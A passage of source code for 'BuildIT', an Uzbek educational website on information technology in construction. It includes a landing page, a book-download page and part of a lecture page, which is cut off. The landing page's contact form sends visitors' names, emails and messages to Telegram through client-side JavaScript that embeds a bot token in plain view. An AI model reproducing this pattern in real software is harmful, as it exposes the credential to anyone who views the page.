


<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>

     <title>BuildIT</title>
     <meta charset="UTF-8">
     <meta http-equiv="X-UA-Compatible" content="IE=Edge">
     <meta name="description" content="">
     <meta name="keywords" content="">
     <meta name="author" content="">
     <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

     <link rel="stylesheet" href="css/bootstrap.min.css">
     <link rel="stylesheet" href="css/font-awesome.min.css">
     <link rel="stylesheet" href="css/owl.carousel.css">
     <link rel="stylesheet" href="css/owl.theme.default.min.css">

     <!-- MAIN CSS -->
     <link rel="stylesheet" href="css/templatemo-style.css">

</head>

<body id="top" data-spy="scroll" data-target=".navbar-collapse" data-offset="50">

     <!-- PRE LOADER -->
     <!-- <section class="preloader">
          <div class="spinner">

               <span class="spinner-rotate"></span>

          </div>
     </section> -->


     <!-- MENU -->
     <section class="navbar custom-navbar navbar-fixed-top" role="navigation">
          <div class="container">

               <div class="navbar-header">
                    <button class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                         <span class="icon icon-bar"></span>
                         <span class="icon icon-bar"></span>
                         <span class="icon icon-bar"></span>
                    </button>

                    <!-- lOGO TEXT HERE -->
                    <a href="index.html" class="navbar-brand" style="font-size: 3rem;">BuildIT</a>
               </div>

               <!-- MENU LINKS -->
               <div class="collapse navbar-collapse">
                    <ul class="nav navbar-nav navbar-nav-first">
                         <li><a href="#top" class="smoothScroll"><h4>Asosiy</h4></a></li>
                         <li><a href="#about" class="smoothScroll"><h4>Biz haqimizda</h4></a></li>
                         <li><a href="#courses" class="smoothScroll"><h4>Yangiliklar</h4></a></li>
                         <li><a href="#contact" class="smoothScroll"><h4>Bog`lanish</h4></a></li>
                    </ul>

                    <ul class="nav navbar-nav navbar-right">
                         <li><a href="student/signin.html"><h5>Kirish</h5></a></li>
                         <li><a href="student/signup.html"><h5>A'zo bo`lish</h5></a></li>
                    </ul>
               </div>

          </div>
     </section>


     <!-- HOME -->
     <section id="home">
          <div class="row">
               <div class="owl-carousel owl-theme home-slider">
                    <div class="item item-first">
                         <div class="caption">
                              <div class="container">
                                   <div class="col-md-6 col-sm-12 p-3" 
                                   style="background-color: rgba(37, 37, 37, 0.3);
                                   border-radius: 5px;
                                   padding: 20px;">
                                        <h1>Qurilishda axborot texnologiyalari</h1>
                                        <h3 class="font-weight-bold">Qurilish sohasida axborot texnologiyalari loyihalash va boshqaruv jarayonlarini tezlashtiradi va aniqligini oshiradi. BIM, CAD va boshqa raqamli vositalar yordamida loyiha xatolari kamayadi va resurslardan samarali foydalanish ta’minlanadi. Bu jarayon bo‘lajak muhandislarning raqamli ko‘nikmalarini shakllantiradi.</h3>
                                   </div>
                              </div>
                         </div>
                    </div>

                    <div class="item item-second">
                         <div class="caption">
                              <div class="container">
                                   <div class="col-md-6 col-sm-12 p-3" 
                                   style="background-color: rgba(37, 37, 37, 0.3);  border-radius: 5px;
                                   padding: 20px;">
                                        <h1>Fan mazmuni va ahamiyati</h1>
                                        <h3 class="font-weight-bold">“Qurilishda axborot texnologiyalari” fani bo‘lajak muhandislarni zamonaviy qurilish loyihalarida ishlashga tayyorlaydi. Fan nazariy bilimlar bilan amaliy ko‘nikmalarni uyg‘unlashtirib, raqamli vositalardan samarali foydalanishni o‘rgatadi.</h3>
                                   </div>
                              </div>
                         </div>
                    </div>

                    <div class="item item-third">
                         <div class="caption">
                              <div class="container">
                                   <div class="col-md-6 col-sm-12 p-3" 
                                   style="background-color: rgba(37, 37, 37, 0.3);  border-radius: 5px;
                                   padding: 20px;">
                                        <h1>Ta’lim va amaliyot integratsiyasi</h1>
                                        <h3 class="font-weight-bold">Ta’lim va amaliy faoliyat klasteri orqali talabalar real muhitga yaqin sharoitda o‘qitiladi. Bu yondashuv kasbiy kompetentlikni kuchaytiradi va loyihalash jarayonini chuqur tushunishga yordam beradi.</h3>
                                   </div>
                              </div>
                         </div>
                    </div>
               </div>
          </div>
     </section>


     <!-- FEATURE -->
     <section id="feature">
          <div class="container">
               <div class="row">

                    <div class="col-md-4 col-sm-4">
                         <div class="feature-thumb text-center">
                              <span>01</span>
                              <h4 style="text-align: center;">Loyihalash kompetentligi muhandisning muammolarni tahlil qilish, yechim ishlab chiqish va zamonaviy texnologiyalar asosida loyiha yaratish qobiliyatini bildiradi. Bu ko‘nikma amaliy mashg‘ulotlar va simulyatsiyalar orqali shakllanadi.</h4>
                         </div>
                    </div>

                    <div class="col-md-4 col-sm-4">
                         <div class="feature-thumb text-center">
                              <span>02</span>
                              <h4 style="text-align: center;">Bo‘lajak muhandislarni tayyorlashda kompetensiyaviy, tizimli va amaliy yondashuvlar asosiy didaktik tayanch hisoblanadi. Bu yondashuvlar bilimlarni nazariyadan amaliyotga o‘tkazishda samaradorlikni oshiradi.</h4>
                         </div>
                    </div>

                    <div class="col-md-4 col-sm-4">
                         <div class="feature-thumb text-center">
                              <span>03</span>
                              <h4 style="text-align: center;">Amaliy mashg‘ulotlar, loyiha asosida o‘qitish va raqamli modellashtirish metodlari muhandislarni mustaqil fikrlash va yechim topishga o‘rgatadi. Bu metodlar o‘quv jarayonini interaktiv va samarali qiladi.</h4>
                         </div>
                    </div>

               </div>
          </div>
     </section>


     <!-- ABOUT -->
     <section id="about">
          <div class="container">
               <div class="row">
                    <div class="col-md-6 col-sm-12">
                         <div class="about-info">
                              <h2>BuildIT</h2>
                              <figure>
                                   <span><i class="fa">1</i></span>
                                   <figcaption>
                                        <h3>Axborot texnologiyalari vositalari</h3>
                                        <p>BIM, CAD, simulyatsiya va bulutli texnologiyalar qurilish loyihalarini yaratishda muhim vositalar hisoblanadi. Ular loyiha jarayonini tezlashtiradi, xatolarni kamaytiradi va resurslarni optimal boshqarishni ta’minlaydi.</p>
                                   </figcaption>
                              </figure>
                              <figure>
                                   <span><i class="fa">2</i></span>
                                   <figcaption>
                                        <h3>Kompetentlikni baholash</h3>
                                        <p>Loyihaviy topshiriqlar, amaliy natijalar va testlar orqali bo‘lajak muhandislarning tayyorgarlik darajasi baholanadi. Bu baholash tizimi raqamli va loyihaviy ko‘nikmalarni aniq aniqlash imkonini beradi.</p>
                                   </figcaption>
                              </figure>
                              <figure>
                                   <span><i class="fa">3</i></span>
                                   <figcaption>
                                        <h3>Pedagogik samaradorlik</h3>
                                        <p>Ta’lim va amaliyotni uyg‘unlashtirish orqali o‘qitish jarayoni samarali bo‘ladi. Bo‘lajak muhandislar real loyihalarga tayyorlanadi va kasbiy rivojlanish uchun zarur ko‘nikmalarni egallaydi.</p>
                                   </figcaption>
                              </figure>
                         </div>
                    </div>
                    <div class="col-md-4 col-sm-12" 
                    style="overflow: hidden; 
                           height: 500px;
                           width: 500px;
                           border-radius: 50%;
                           background-image: url(images/4.jpg);
                           background-size: cover;
                           background-repeat: no-repeat;">
                    </div>

               </div>
          </div>
     </section>


     <!-- Courses -->
     <section id="courses">
          <div class="container">
               <div class="row">

                    <div class="col-md-12 col-sm-12">
                         <div class="section-title">
                              <h2>Yangiliklar <small>Biz bilan o'rganing</small></h2>
                         </div>

                         <div class="owl-carousel owl-theme owl-courses">
                              <div class="col-md-4 col-sm-4">
                                   <div class="item">
                                        <img src="images/5.jpg" style="width: 350px;height: 250px;" alt="">
                                   </div>
                              </div>

                              <div class="col-md-4 col-sm-4">
                                   <div class="item">
                                       <img src="images/6.jpg" style="width: 350px;height: 250px;" alt="">
                                   </div>
                              </div>

                              <div class="col-md-4 col-sm-4">
                                   <div class="item">
                                        <img src="images/7.jpg" style="width: 350px;height: 250px;" alt="">
                                   </div>
                              </div>

                              <div class="col-md-4 col-sm-4">
                                   <div class="item">
                                       <img src="images/8.jpg" style="width: 350px;height: 250px;" alt="">
                                   </div>
                              </div>

                              <div class="col-md-4 col-sm-4">
                                   <div class="item">
                                       <img src="images/9.jpg" style="width: 350px;height: 250px;" alt="">
                                   </div>
                              </div>

                         </div>

                    </div>
               </div>
     </section>

     <!-- CONTACT -->
     <section id="contact">
          <div class="container">
               <div class="row">
                    <div class="col-md-6 col-sm-12">
                         <form id="contact-form" role="form" method="post">
                              <div class="section-title">
                                   <h2>Biz bilan bog`lanish <small>Biz sizning savol va takliflaringizni kutamiz!</small></h2>
                              </div>

                              <div class="col-md-12 col-sm-12">
                                   <input type="text" class="form-control" id="namee" placeholder="Ism" name="name"
                                        required="">

                                   <input type="email" class="form-control" id="emaill" placeholder="Email"
                                        name="email" required="">

                                   <textarea class="form-control" rows="6" id="news" placeholder="Xabar matni"
                                        name="message" required=""></textarea>
                              </div>

                              <div class="col-md-4 col-sm-12">
                                   <button type="submit" onclick="xabaryuborish()" class="btn btn-primary py-3 w-100 mb-4">Xabar jo'natish</button>
                              </div>

                         </form>
                    </div>

                    <div class="col-md-6 col-sm-12">
                         <div class="contact-image">
                              <img src="images/image2.jpg" class="img-responsive" alt="STG">
                         </div>
                         <h4 style="text-align: center; color: white;">Pedagogika fanlari bo'yicha falsafa doktori <br>Eshonqulov Sherzod Ummatovich 
                         </h4>
                    </div>

               </div>
          </div>
     </section>


     <!-- FOOTER -->
     <footer id="footer">
          <div class="container">
               <div class="row">

                    <div class="col-md-4 col-sm-6">
                         <div class="footer-info">
                              <div class="section-title">
                                   <h2>Manzil</h2>
                              </div>
                              <address>
                                   <p>Jizzakh Polytechnic Institute Jizzakh city, 130100 Islom Karimov Avenue, Building 4</p>
                              </address>
                         </div>
                    </div>

                    <div class="col-md-4 col-sm-6">
                         <div class="footer-info">
                              <div class="section-title">
                                   <h2>Bog`lanish uchun</h2>
                              </div>
                              <address>
                                   <p> +998(90)900-00-09</p>
                                   <p><a href="#">eshonqulovsherzod0102@gmail.com</a></p>
                              </address>

                         </div>
                    </div>
                    <div class="col-md-4 col-sm-6">
                         <div class="footer-info">
                              <div class="section-title">
                                   <h2>Ijtimoiy tarmoqlar</h2>
                              </div>
                              <ul class="social-icon">
                                   <li style="width: 80px; height: 80px;"><a href="#" style="font-size: 4rem;" class="fa fa-facebook-square" attr="facebook icon"></a></li>
                                   <li style="width: 80px; height: 80px;"><a href="#" style="font-size: 4rem;" class="fa fa-twitter"></a></li>
                                   <li style="width: 80px; height: 80px;"><a href="#" style="font-size: 4rem;" class="fa fa-instagram"></a></li>
                                   <li style="width: 80px; height: 80px;"><a href="https://t.me/sherzod995"
                                                                                      style="font-size: 4rem;" class="fa fa-telegram" target="_blank"></a></li>
                              </ul>
                         </div>
                    </div>
               </div>
          </div>
     </footer>


     <!-- SCRIPTS -->
     <script src="js/jquery.js"></script>
     <script src="js/bootstrap.min.js"></script>
     <script src="js/owl.carousel.min.js"></script>
     <script src="js/smoothscroll.js"></script>
     <script src="js/custom.js"></script>
     <script>
          const name = document.querySelector('#namee');
          const email = document.querySelector('#emaill');
          const news = document.querySelector('#news');


        
    
          function xabaryuborish() {
               // if (!(floatingInput && floatingInput.value) || !(floatingPassword && floatingPassword.value)) {
               //     alert("Login va parol maydonlarini to`ldiring!!");
               // } 
               if (!(name && name.value) || !(email && email.value) || !(news && news.value)) {
                    alert("❌ Maydonlarni to‘ldiring!");
                    return;
               }

               const email1 = email.value.trim();
               const gmailPattern = /@gmail\./; // @gmail. ni tekshiradigan regex

               if (!gmailPattern.test(email1)) {
                    alert("❌ Email formatini to'g'ri kiriting!");
                    floatingInput.focus(); // Inputga qaytarish
                    return;
               }
               else {
                    // Kirish vaqtini olish
                    const now = new Date();
                    const timestamp = now.toLocaleString("uz-UZ"); // O'zbek formati
     
                    // Telegram bot ma'lumotlari
                    const botToken = "8538941441:AAG1vX79QVVBEku1MSzSbbeHHfg_evghg88";
                    const chatId = "354552883";
     
                    // Xabar matni
                    const message = `🧑🏻 Yangi xabar:\n🕒 Kirish vaqti: ${timestamp}\n🧑 Ism Familya: ${name.value}\n✉️ Email: ${email.value}\n📝 Xabar matni: ${news.value}`;

     
                    // Telegram API-ga so‘rov yuborish
                    fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                         method: "POST",
                         headers: { "Content-Type": "application/json" },
                         body: JSON.stringify({
                         chat_id: chatId,
                         text: message
                         })
                    })
                    .then(response => response.json())
                    .then(data => {
                         console.log("Xabar yuborildi:", data);
                         // Foydalanuvchini boshqa sahifaga yo‘naltirish
                         window.location = "index.html";
                    })
                    .catch(error => console.error("Xatolik yuz berdi:", error));
                    alert("Xabar Muvaffaqiyatli Yuborildi!");
               }
          }
     </script>

</body>

</html>
</file>

<file: student/books.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>BuildIT</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="css/books.css">

    <style>
        body {
          font-family: 'Segoe UI', sans-serif;
          background: #f4f7fa;
        }
      
        /* Card design */
        .card {
          border-radius: 12px;
          overflow: hidden;
          box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
          transition: transform 0.3s ease, box-shadow 0.3s ease;
        }
      
        .card:hover {
          transform: translateY(-10px);
          box-shadow: 0 12px 24px rgba(0, 0, 0, 0.2);
        }
      
        .card-header {
          padding: 15px;
          background-color: #f9f9f9;
          text-align: center;
        }
      
        .card-header img {
          width: 100%;
          height: auto;
          border-radius: 8px;
        }
      
        .card-body {
          padding: 20px;
        }
      
        .card-body h6 {
          color: #4e73df;
          font-size: 1rem;
          margin-bottom: 15px;
        }
      
        .card-footer {
          text-align: center;
          background-color: #f9f9f9;
          padding: 10px;
        }
      
        .card-footer a {
          font-size: 1.2rem;
          color: #4e73df;
          text-decoration: none;
          padding: 5px 20px;
          border-radius: 5px;
          background-color: #f4f7fa;
          transition: background-color 0.3s ease, color 0.3s ease;
        }
      
        .card-footer a:hover {
          background-color: #4e73df;
          color: white;
        }
      
        /* Accordion design */
        .accordion-button {
          background-color: #4e73df;
          color: white;
          text-transform: uppercase;
          font-weight: bold;
          transition: background-color 0.3s ease;
        }
      
        .accordion-button:hover {
          background-color: #3e5ab2;
        }
      
        .accordion-body {
          background-color: #fafbfc;
          padding: 20px 0;
        }
      
        .accordion-item {
          margin-bottom: 15px;
        }
      
        .breadcrumb {
          background: none;
          padding: 0;
        }
      
        .breadcrumb a {
          text-decoration: none;
          color: #4e73df;
        }
      
        .breadcrumb a:hover {
          text-decoration: underline;
        }
      
        .breadcrumb-item + .breadcrumb-item::before {
          content: " / ";
          color: #333;
        }
      
        h3.text-center {
          font-size: 2.5rem;
          color: #4e73df;
          margin-top: 20px;
        }
      
      </style>
      

</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner"
            class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>BuildIT</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Ali Valiyev</h6>
                        <span>O'quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i
                            class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle active" data-bs-toggle="dropdown"><i
                                class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>
                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt=""
                                style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="#" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- Books List Start -->

            <div class="container-fluid mt-4 p-4">
                <div class="row">
                  <div class="col-12">
                    <nav aria-label="breadcrumb">
                      <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="studentindex.html">Asosiy</a></li>
                        <li class="breadcrumb-item"><a href="books.html">Kitoblar</a></li>
                        
                      </ol>
                    </nav>
                  </div>
                </div>
              
                <div class="row">
                  <div class="col-6 offset-3">
                    <h3 class="text-center">Kitoblar va O'quv qo'llanmalar</h3>
                  </div>
                </div>
              
                <div class="row mt-4">
                  <div class="col-lg-12 col-md-6 mb-4 mb-lg-0 mt-1">
                    <div class="accordion-item">
                      <h2 class="accordion-header" id="heading1">
                        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1"
                          aria-expanded="false" aria-controls="collapse18">
                          Darsliklar va qo'llanmalar
                        </button>
                      </h2>
                      <div id="collapse1" class="accordion-collapse collapse" aria-labelledby="heading18" data-bs-parent="#accordionExample">
                        <div class="accordion-body">
                          <div class="row">
                            <!-- Card 1 -->
                            <div class="col-lg-2 col-xs-6 col-sm-4 p-2">
                              <div class="card">
                                <div class="card-header">
                                  <img class="card-image w-100" src="../student/sourses/books/images/books-3.png" alt="">
                                </div>
                                <div class="card-body">
                                  <h6 class="text-center">Qurilishda axborot texnologiyalari</h6>
                                </div>
                                <div class="card-footer">
                                  <a href="../student/sourses/books/Qurilishda axborot texnologiyalari DARSLIK.pdf" class="fa fa-download">Yuklash</a>
                                </div>
                              </div>
                            </div>
                            <!-- Card 2 -->
                            <div class="col-lg-2 col-xs-6 col-sm-4 p-2">
                              <div class="card">
                                <div class="card-header">
                                  <img class="card-image w-100" src="../student/sourses/books/images/books-3.png" alt="">
                                </div>
                                <div class="card-body">
                                  <h6 class="text-center">Dasturlash asoslari c++</h6>
                                </div>
                                <div class="card-footer">
                                  <a href="../student/sourses/books/Dasturlash_asoslari c++.pdf" class="fa fa-download">Yuklash</a>
                                </div>
                              </div>
                            </div>
                            <!-- Card 3 -->
                            <div class="col-lg-2 col-xs-6 col-sm-4 p-2">
                              <div class="card">
                                <div class="card-header">
                                  <img class="card-image w-100" src="../student/sourses/books/images/books-3.png" alt="">
                                </div>
                                <div class="card-body">
                                  <h6 class="text-center">Dasturlash asoslari c++ 2</h6>
                                </div>
                                <div class="card-footer">
                                  <a href="../student/sourses/books/Dasturlash_asoslari c++ 2.pdf" class="fa fa-download">Yuklash</a>
                                </div>
                              </div>
                            </div>
                            <!-- Card 4 -->
                            <div class="col-lg-2 col-xs-6 col-sm-4 p-2">
                              <div class="card">
                                <div class="card-header">
                                  <img class="card-image w-100" src="../student/sourses/books/images/books-3.png" alt="">
                                </div>
                                <div class="card-body">
                                  <h6 class="text-center">Dasturlash asoslari c++ 3</h6>
                                </div>
                                <div class="card-footer">
                                  <a href="../student/sourses/books/Dasturlash_asoslari c++ 3.pdf" class="fa fa-download">Yuklash</a>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              

            <!-- Books List End -->

        </div>
        <!-- Content End -->


        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/firstLecture.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>BuildIT</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <style>
        .lScroll {
            height: 600px;
            background: transparent;
            overflow: scroll;
            overflow-x: hidden;
        }

        .lScroll::-webkit-scrollbar {
            width: 12px;
        }

        .lScroll::-webkit-scrollbar-track {
            -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
            border-radius: 10px;
        }

        .lScroll::-webkit-scrollbar-thumb {
            border-radius: 10px;
            -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
        }
    </style>
</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner"
            class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>BuildIT</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i
                            class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i
                            class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i
                                class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
